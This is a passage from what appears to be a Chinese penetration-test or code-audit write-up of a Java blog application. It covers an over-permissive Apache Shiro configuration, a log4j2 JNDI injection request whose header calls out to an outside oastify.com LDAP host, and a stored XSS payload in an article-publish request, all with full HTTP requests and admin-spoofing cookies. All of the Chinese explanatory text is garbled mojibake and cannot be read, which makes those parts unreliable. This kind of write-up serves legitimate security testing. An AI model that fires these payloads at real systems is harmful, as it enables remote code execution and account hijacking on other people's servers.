User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Referer: http://192.168.112.203:8888/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: authenticated=true; user_role=admin; session_valid=true; is_logged_in=true; admin_access=true; JSESSIONID=815409e2-a77d-4a42-95f5-e371b121ff00
Connection: close
|



3.ShiroцЭГщЩРцабщкМф╕Нф╕е
ShiroхоЙхЕицбЖцЮ╢щЕНч╜ош┐Зф║Охо╜цЭ╛я╝Мщ╗ШшодхЕБшо╕цЙАцЬЙшп╖ц▒Вшо┐щЧоуАВ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public ShiroFilterFactoryBean shiroFilter(SecurityManager securityManager) {
ShiroFilterFactoryBean shiroFilterFactoryBean = new ShiroFilterFactoryBean();
shiroFilterFactoryBean.setSecurityManager(securityManager);
Map<String, String> filterChainDefinitionMap = new LinkedHashMap<String, String>();
/* filterChainDefinitionMap.put("/", "anon");
filterChainDefinitionMap.put("/**", "anon");
//ш┐ФхЫЮjsonцХ░цНоя╝МчФ▒хЙНчлпш╖│ш╜м
shiroFilterFactoryBean.setLoginUrl("/handleLogin");
shiroFilterFactoryBean.setFilterChainDefinitionMap(filterChainDefinitionMap);
return shiroFilterFactoryBean;
}
|



4.log4j2хПНх║ПхИЧхМЦ
1
2
3
4
5
6
7
8
9
10
|
GET /tags HTTP/1.1
Host: 192.168.112.203:8888
Accept: application/json, text/plain, */*
Oauth-Token: ${jndi:ldap://ygic8596htrku9fqbkeeiyunxe35rvfk.oastify.com}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Referer: http://192.168.112.203:8888/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: authenticated=true; user_role=admin; session_valid=true; is_logged_in=true; admin_access=true; JSESSIONID=4a298d56-b580-4b3a-a4d8-e9d290478682
Connection: close
|


цЯечЬЛф╛Эш╡ЦхПСчО░ч╜СчлЩф╜┐чФиф║Жlog4j2ч╗Дф╗╢
хЕих▒АцРЬч┤вlogger.info()хЕ│щФохнЧя╝МцЯечЬЛцШпхРжхнШхЬихПпцОзхПШщЗПя╝МхПСчО░ф╕НхнШхЬи

цЯецЙ╛ш╖пчФ▒я╝МхоЪф╜НхИ░ш╖пчФ▒я╝МхПСчО░хнШхЬиф╕Аф╕кшЗкхоЪф╣Йц│ишзгLogAnnotation
@LogAnnotation(module = “цаЗчн╛”, operation = “шО╖хПЦцЙАцЬЙцаЗчн╛”)
шЩ╜чД╢ф╜ачЪД LogAspectц▓бцЬЙчЫ┤цОеф╜┐чФи **logger.info()** цЙУхН░чФицИ╖ш╛УхЕея╝Мф╜ЖхоГщАЪш┐Зф╗еф╕ЛцЦ╣х╝ПщЧ┤цОех░ЖчФицИ╖хПпцОзцХ░цНохЖЩхЕецХ░цНох║УцЧех┐Чшбия╝Ъ
1
2
3
4
5
6
7
8
|
//шп╖ц▒ВчЪДцЦ╣ц│ХхРН
String className = joinPoint.getTarget().getClass().getName();
String methodName = signature.getName();
log.setMethod(className + "." + methodName + "()");
//шО╖хПЦrequest шо╛ч╜оIPхЬ░хЭА
HttpServletRequest request = HttpContextUtils.getHttpServletRequest();
log.setIp(IpUtils.getIpAddr(request));
|
5.цПРф║дшпДшо║хдДхПНх░ДXSS

1
2
3
4
5
6
7
8
9
10
11
12
13
|
POST /articles/publish HTTP/1.1
Host: 192.168.112.203:8888
Accept: application/json, text/plain, */*
Oauth-Token: d201e40d-9843-49bf-b807-da57badb6a12
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Referer: http://192.168.112.203:8888/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 238
{"id":"","title":"111","summary":"111","category":{"avatar":"/category/front.png","categoryname":"хЙНчлп","description":"","id":1},"tags":[{"id":1}],"body":{"content":"<script>alert(1)</script>","contentHtml":"<script>alert(1)</script>"}}
|


